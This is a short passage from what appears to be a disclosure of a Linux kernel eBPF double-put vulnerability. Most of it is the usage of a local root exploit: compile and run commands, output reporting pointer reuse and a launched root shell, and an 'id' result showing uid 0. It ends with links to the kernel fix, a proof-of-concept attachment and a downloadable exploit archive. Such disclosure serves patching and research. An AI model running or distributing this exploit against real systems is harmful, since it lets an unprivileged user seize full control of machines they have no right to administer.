 An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip